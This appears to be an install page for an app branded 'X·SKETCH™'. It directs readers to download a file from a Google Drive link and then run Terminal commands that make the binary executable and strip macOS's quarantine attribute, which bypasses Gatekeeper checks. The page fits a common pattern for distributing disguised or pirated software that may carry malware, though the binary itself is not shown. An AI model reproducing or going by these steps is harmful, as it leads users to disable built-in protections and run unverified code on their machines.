## X·SKETCH™

## HOW TO

- 1 Download the file at this link https://drive.google.com/file/d/1qUQixFe5YuvqECMB473KH9WDN7KQciXg/view?usp=sharing
- 2 Unpack it on your desktop
- 3 Press CMD + Space and press Terminal [Enter]
- 4 Insert: chmod +x Desktop/X-Sketch-3.4.3.app/Contents/MacOS/X-Sketch [Enter]
- 5 Insert: xattr -r -d com.apple.quarantine Desktop/X-Sketch-3.4.3.app/ [Enter]
- 6 Close terminal window
- 7 Start the program by double-clicking the X-Sketch ikon

